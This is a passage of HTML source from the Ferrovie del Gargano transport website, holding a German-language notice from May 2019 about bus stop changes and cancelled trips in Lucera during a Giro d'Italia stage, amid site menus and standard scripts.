    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://agenzia.ferroviedelgargano.com/login" target="_blank"><span>Area agenzia</span></a></strong></li>
</ul>
</div>

</div><!-- End_Module_558 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                      </div>
                </div>
                    <div class="roll_menu">
                  <div class="header_top  ">
                        <div class="dnn_layout">
                      <div class="head_mid clearfix">
                            <div class="roll_logo  ">
                          <a id="dnn_dnnLOGO2_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/it-it/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                        </div>
                            <div class="pulldownsearch  ">
                          <div class="searchbut"  ><span class="fa fa-search"></span></div>
                          <div class="searchBox" id="search" style="display:none;"> <span class="searchArrow"> </span>
                                <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                              </div>
                        </div>
                            <nav>
                          <div class="dnn_menu hidden-xs">
                                <div id="dnngo_megamenu" class="IHide-sm IHide-md">
                              
    <div class="dnngo_gomenu" id="dnngo_megamenu0509c4f049">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Chi siamo"  ><span>Chi siamo</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Storia"   title="Storia Ferrovie del Gargano"  ><span>Storia</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Struttura-organizzativa"   title="Organizzazione Ferrovie del Gargano"  ><span>Struttura organizzativa</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Rete-ferroviaria"   title="Rete Ferroviaria FdG"  ><span>Rete ferroviaria</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Rete-autobus"   title="Rete Autobus FdG"  ><span>Rete autobus</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="La nostra flotta"  ><span>La nostra flotta</span></a>
 <div class="dnngo_submenu">
 <ul>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/La-nostra-flotta/Servizi-su-gomma"   title="Flotta Autobus"  ><span>Servizi su gomma</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/La-nostra-flotta/Servizi-ferroviari"   title="Flotta su rotaia"  ><span>Servizi ferroviari</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Le-nostre-stazioni"   title="Stazioni Ferrovie del Gargano"  ><span>Le nostre stazioni</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Ciak-si-gira"   title="Le ferrovie nel cinema"  ><span>Ciak,si gira</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir current">
<a href="javascript:;"   title="News"  ><span>News</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/News/Ultime-notizie"   title="Ultime notizie"  ><span>Ultime notizie</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/News/Comunicati-stampa"   title="Comunicati Stampa"  ><span>Comunicati stampa</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Appalti"   title="Appalti"  ><span>Appalti</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Albo-fornitori"   title="Albo Fornitori"  ><span>Albo fornitori</span></a>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Sistemi di gestione"  ><span>Sistemi di gestione</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Sicurezza-ferroviaria"   title="Sicurezza Ferroviaria"  ><span>Sicurezza ferroviaria</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Qualità"   title="Sistemi di Gestione - Qualità"  ><span>Qualità</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Ambientale"   title="Sistemi di Gestione - Ambientale"  ><span>Ambientale</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Responsabilità-sociale"   title="Sistemi di Gestione - Responsabilità Sociale"  ><span>Responsabilità sociale</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Carta-Servizi"   title="Carta dei servizi"  ><span>Carta dei servizi</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Customer-satisfaction"   title="Sistemi di Gestione - Customer Satisfaction"  ><span>Customer satisfaction</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Area-Trasparenza"   title="Area Trasparenza"  ><span>Area Trasparenza</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Sostenibilità"   title="Sostenibilità"  ><span>Sostenibilità</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.ferroviedelgargano.com/it-it/Gestore-infrastruttura"   title="Gestore Infrastruttura"  ><span>Gestore infrastruttura</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Gestore-infrastruttura/Performance-Regime"   title="Performance Regime"  ><span>Performance Regime</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Informazioni"  ><span>Informazioni</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Carta-Servizi"   title="Sistemi di Gestione - Carta dei Servizi"  ><span>Carta Servizi</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Tutela-dei-diritti-dei-passeggeri"   title="Tutela dei diritti dei passeggeri"  ><span>Tutela dei diritti dei passeggeri</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Linee/Punti-vendita"   title="Dove acquistare"  ><span>Dove acquistare</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-ferroviari/Condizioni-generali-di-trasporto"   title="Condizioni generali di trasporto Servizi Ferroviari"  ><span>Condizioni generali di trasporto Servizi Ferroviari</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Viaggiatori-con-disabilità"   title="Viaggiatori con mobilità ridotta"  ><span>Viaggiatori con mobilità ridotta</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-ferroviari/Trasporto-bici-sul-treno"   title="Trasporto bici sul treno"  ><span>Trasporto bici sul treno</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-extraurbani/Regolamento-di-viaggio"   title="Condizioni generali di trasporto Autolinee TPL"  ><span>Condizioni generali di trasporto Autolinee TPL</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-Statali/Regolamento-di-viaggio"   title="Condizioni generali di trasporto Autolinee Nazionali"  ><span>Condizioni generali di trasporto Autolinee Nazionali</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Home/Servizio-urbano-SSevero/Regolamento-di-viaggio-Servizio-Urbano-SSevero"   title="Condizioni generali di trasporto  Autolinee Servizio Urbano"  ><span>Condizioni generali di trasporto  Autolinee Servizio Urbano</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Scioperi"   title="Scioperi"  ><span>Scioperi</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Oggetti-Smarriti"   title="Oggetti Smarriti"  ><span>Oggetti Smarriti</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Numeri-utili"   title="Numeri Utili"  ><span>Numeri utili</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/4963/AVVISO-ALLA-CLIENTELA"   title="Bonus Trasporti"  ><span>Bonus trasporti</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Tariffe"  ><span>Tariffe</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Tariffe/Tariffe-Servizi-Ferroviari"   title="Tariffe Servizi Ferroviari"  ><span>Tariffe Servizi Ferroviari</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Tariffe/Tariffe-Autolinee-Extraurbane"   title="Tariffe autolinee extra-urbane"  ><span>Tariffe Autolinee Extraurbane</span></a>
</li>
 <li class=" ">
<a href="https://booking.ferroviedelgargano.com/"   title="Tariffe autolinee statali"  target="_blank"><span>Tariffe Autolinee Statali</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Tariffe/Tariffe-SU"   title="Tariffe Servizi Urbani"  ><span>Tariffe Servizi Urbani</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="javascript:;"   title="Contattaci"  ><span>Contattaci</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Informazioni"   title="Informazioni"  ><span>Informazioni</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Reclami"   title="Reclami"  ><span>Reclami</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Rimborsi-Indennizzi-Servizi-Ferroviari-Reg-CE-1371-2007"   title="Indennizzi Servizi Ferroviari (Reg. UE 782/2021)"  ><span>Indennizzi Servizi Ferroviari (Reg. UE 782/2021)</span></a>
</li>
 <li class=" ">
<a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Rimborsi"   title="Rimborsi"  ><span>Rimborsi</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu0509c4f049").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu0509c4f049").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                            </div>
                              </div>
                        </nav>
                          </div>
                    </div>
                      </div>
                </div>
                  </header>
            </div>
                <!-- header3 End --> 
                                                                <!-- header6 --> 
                                
                 </div>
          <div class="visible-xs">
                <header>
              <div class=" phoneHeadTop clearfix">
                    <a id="dnn_dnnLOGO3_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/it-it/"><img id="dnn_dnnLOGO3_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    <span class="switchOpen fa">  </span> </div>
              <div class="phoneHeadBottom">
                    <div class="HeadPane_mobile   " ></div>
                    <div class="Login  ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                  

                  <span class="sep">|</span>
                  
<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/it-it/login?returnurl=%2fit-it%2fNews%2fNotizie%2fArticleID%2f1935">Login</a>
</div>
                </div>
                    <div class="languageBox  ">
                  <div class="language-object" >

<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United Kingdom)"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/1935" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></a></span><span class="Language" title="Deutsch (Deutschland)"><a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/1935" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></a></span>
</div>
                </div>
                  </div>
            </header>
              </div>
                
          <div class="breadcrumbBox   ">
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="breadcrumbborder">
                  <h3>Notizie </h3>
                  <div class="breadcrumbRight"> <a href="https://www.ferroviedelgargano.com/it-it/" > <span class="fa fa-home"></span></a> 
                        <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><span class="breadcrumb">News</span>   >   <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie" class="breadcrumb">Notizie</a></span>

                      </div>
                  <div class="clear"></div>
                  <div id="dnn_breadcrumb_Pane" class="breadcrumb_Pane DNNEmptyPane"></div>
                </div>
                  </div>
            </div>
              </div>
                                                
              
   </div>
          <section id="dnn_content">
                <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-12">
                      <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-3">
                      <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-9">
                      <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-8">
                      <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-5">
                      <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-7">
                      <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-6">
                      <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-7">
                      <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-5">
                      <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-8">
                      <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                    </div>
                      </div>
                  <div class="row">
                        <div class="col-sm-9">
                      <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-788"><a name="788"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr788_ContentPane" class="contentpane"><!-- Start_Module_788 --><style>
.single_meta li {
    margin: 0px!important;
}
.simple_list .post_thum
{
border:none;
}


[class^="icon-"], [class*=" icon-"]
{
width:0px;
}
.single_meta li
{
margin: -5px;
padding:0px;
background:none;
}


.simple_list h2.news_title a
{
font-size: 16px !important;
    line-height: 24px !important;
	color:#187A89 !important;
	font-weight:bold;
	}
.page_meta {
    border-top: 1px solid #187A89;
    border-bottom: 1px solid #187A89;
    padding: 8px 10px;
    background: #187A89;
    margin-bottom: 15px;
    color: #ffffff;
    font-weight: bold;
	border-radius: 5px;
}
</style><div id="dnn_ctr788_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr788_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_788" >
    <input type="hidden" name="dnn$ctr788$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr788_View_Index_ctl00_hfVerifyEncrypt" value="WcFoG3vJrEApVmDBUOSFnQ==" />
<input type="hidden" name="dnn$ctr788$View_Index$ctl00$hfVerifyString" id="dnn_ctr788_View_Index_ctl00_hfVerifyString" value="a4d6954c5123" />

<input type="hidden" name="dnn$ctr788$View_Index$ctl00$hfReply_ID" id="dnn_ctr788_View_Index_ctl00_hfReply_ID" />
<input type="hidden" name="dnn$ctr788$View_Index$ctl00$hfReply_UserName" id="dnn_ctr788_View_Index_ctl00_hfReply_UserName" />


<script type="text/javascript">
    function Reply(name, id) 
    {
        jQuery("#dnn_ctr788_View_Index_ctl00_hfReply_UserName").val(name);
        jQuery("#dnn_ctr788_View_Index_ctl00_hfReply_ID").val(id);

        var box = jQuery("#CtlTextArea788");
        box.focus();
        box.val("@" + name + ": " + box.val());
    }
</script>





<div class="news_detail Skin_03_Simple">
	<div class="post_container">
		<!-- News Title Begin-->
		<h2 class="news_title">MITTEILUNG AN DIE KUNDEN
					</h2>
		<!-- News Title End-->
		<ul class="single_meta">
                                    <li><span><i class="icon-calendar"></i> 15/05/2019 10:54:00</span></li>                        <li><span ><i class="icon-eye-open"></i> View Count 2807</span></li>                    </ul>
		<div class="post_content clearfix">
					    <!-- News Image Begin-->
			    			    <!-- News Image End-->
            

            	            <!-- News Content Begin-->
            <p style="text-align: justify;">Aufgrund der Durchfahrt des 102. Giro d’Italia (Etappe 6) hat die Gemeinde Lucera Einschränkungen des Verkehrs angeordnet. Deshalb werden alle Busse <strong>von und nach</strong> <strong>Lucera</strong> <strong><u>am16. Mai 2019, von 7:30 bis 18:00 Uhr</u></strong> provisorisch an der Endhaltestelle in der Via Montello neben dem Hauptbahnhof FdG halten. Sie werden nicht Richtung Piazza del Popolo fahren, <strong><em>Provisorisch entfällt die Haltestelle Piazza del Popolo.</em></strong></p>

<p style="text-align: justify;">Die Polizeikräften haben die Schließung einiger Staßen angeordnet. Deshalb könnte es am 16. Mai 2019 zu Einschränkungen und Verspätungen von Buslinien kommen, um die Durchfahrt des Giro d’Italia zu erlauben. Betroffen sind folgende Buslinien:</p>

<ul>
	<li style="text-align: justify;">San Bartolomeo in G. – Volturino – Lucera</li>
	<li style="text-align: justify;">Casalnuovo – Casalvecchio – Castelnuovo – Pietra M.no – Lucera,</li>
</ul>

<p style="text-align: justify;">Folgende Fahrten entfallen:</p>

<ul>
	<li style="text-align: justify;">Volturino – Lucera mit Abfahrt um 14.20 Uhr;</li>
	<li style="text-align: justify;">Lucera – Volturino mit Abfahrt um 14.55 Uhr.</li>
</ul>

			    <!-- News Content End-->
            
            
            		</div>
        
        		<!-- Tag Begin-->
		<div class="post_tag">
			<h4 class="heading"><span>Tags</span></h4>
			<a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=FERROVIE+DEL+GARGANO" title="FERROVIE DEL GARGANO">FERROVIE DEL GARGANO</a>, <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=GIRO+D%27ITALIA" title="GIRO D'ITALIA">GIRO D'ITALIA</a>, <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/LUCERA" title="LUCERA">LUCERA</a>, <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/VOLTURINO" title="VOLTURINO">VOLTURINO</a>, <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=SAN+BARTOLOMEO+IN+GALDO" title="SAN BARTOLOMEO IN GALDO">SAN BARTOLOMEO IN GALDO</a>, <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=CASALNUOVO+MONTEROTARO" title="CASALNUOVO MONTEROTARO">CASALNUOVO MONTEROTARO</a>, <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=CASALVECCHIO+DI+PUGLIA" title="CASALVECCHIO DI PUGLIA">CASALVECCHIO DI PUGLIA</a>
		</div>
		<!-- Tag End-->  
        		        		<!-- Author info Begin-->
        		<!-- Author info End-->	
        
		<!-- News SharingTool Begin-->
                

        
		<!-- News SharingTool End-->  
        	       
	</div>
	    <!-- view Comment Begin-->
        <!-- view Comment End-->
</div>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery(".news_detail .post_thum:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'pp_default',show_title:false,slideshow:3000});
	});
</script>

 






  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_788").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_788 input[lang='Submit']").click(function () {
             if (!$('.form_div_788').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_788 --></div>
     <div class="c_footer"></div>
</div>











</div></div>
                    </div>
                        <div class="col-sm-3">
                      <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-766"><a name="766"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr766_ContentPane" class="contentpane"><!-- Start_Module_766 --><div id="dnn_ctr766_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr766_HtmlModule_lblContent" class="Normal">
	<div class="functionList_7  pb-30">
<div class="row">
<div class="functionBox fdg_bianco"> <!--<span class="functionIcon fa fa-bus"></span>-->
<p class="functiontitle fdg_bianco" style="color: #444444; text-align: left; padding-left: 20px;">I nostri servizi</p>
</div>
<div class="functionBox fdg_verde"> <!--<span class="functionIcon fa fa-bus"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-ferroviari">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi ferroviari</p>
</a>
</div>
<div class="functionBox fdg_blu"> <!--<span class="functionIcon fa fa-share-alt"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-Statali">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi statali</p>
</a>
</div>
<div class="functionBox fdg_rosso"> <!--<span class="functionIcon fa fa-car"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizi-extraurbani">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizi extraurbani</p>
</a>
</div>
<div class="functionBox fdg_giallo"> <!--<span class="functionIcon fa fa-map-marker"></span>-->
<a style="color: #ffffff !important;" href="/Linee/Servizio-Urbano">
<p style="text-align: left; padding-left: 20px;" class="functiontitle">Servizio urbano</p>
</a>
</div>
</div>
</div>
<br />
<p>&nbsp; &nbsp;<a href="https://infoviaggio.ferroviedelgargano.com/index.php/gare-concluse/"> Gare Concluse</a></p>
</div>

</div><!-- End_Module_766 --></div>
     <div class="c_footer"></div>
</div>











</div><div class="DnnModule DnnModule-DNNGOxBlogSearch DnnModule-785"><a name="785"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr785_dnnTITLE3_titleLabel" class="title3">Cerca tra le News</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr785_ContentPane" class="contentpane"><!-- Start_Module_785 --><div id="dnn_ctr785_ModuleContent" class="DNNModuleContent ModDNNGOxBlogSearchC">
	<div class="xblog_search">
	<input type="text" id="SctlText788" name="SctlText788" Value="" style="width:180px;" class="NormalTextBox" x-webkit-speech onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$ctr785$View_Search$SearchButton%27,%27%27)', event);"/> <input type="submit" class="CommandButton"name="dnn$ctr785$View_Search$SearchButton" id="dnn_ctr785_View_Search_SearchButton"  value="Search" OnClick="CancelValidation();"   />
</div>

</div><!-- End_Module_785 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-787"><a name="787"></a>

<div class="Container-3"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr787_dnnTITLE3_titleLabel" class="title3">Tags</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr787_ContentPane" class="contentpane"><!-- Start_Module_787 --><div id="dnn_ctr787_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr787_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_787">

 <div class="blogDashBoard-tag clearfix">  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=%40fdgmontesantangelo" title="@fdgmontesantangelo" >@fdgmontesantangelo</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=%40ferroviadelgargano" title="@ferroviadelgargano" >@ferroviadelgargano</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/RIMINI" title="RIMINI" >RIMINI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=CHIUSURE+PASQUALI" title="CHIUSURE PASQUALI" >CHIUSURE PASQUALI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/11FEBBRAIO2023" title="11FEBBRAIO2023" >11FEBBRAIO2023</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=%40ferroviedegragano" title="@ferroviedegragano" >@ferroviedegragano</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie?SearchTag=TRENO+23616" title="TRENO 23616" >TRENO 23616</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/ITALO" title="ITALO" >ITALO</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/VIAMANFREDI" title="VIAMANFREDI" >VIAMANFREDI</a>  <a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/SearchTag/ORARIFERROVIARI" title="ORARIFERROVIARI" >ORARIFERROVIARI</a>  </div>
 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_787").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_787 input[lang='Submit']").click(function () {
             if (!$('.form_div_787').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_787 --></div>
  </div>
  <!--Container Content End--> 
  <!--Container Buttons-->
  <div class="c_footer">
    
    
    
    
  </div>
  <!--Container Buttons End--> 
</div>









</div></div>
                    </div>
                      </div>
                </div>
                  </div>
            </div>
                <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
                <div class="dnn_layout">
              <div class="content_mid clearfix">
                    <div class="pane_layout">
                  <div class="row">
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
                      <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                    </div>
                        <div class="col-sm-4">
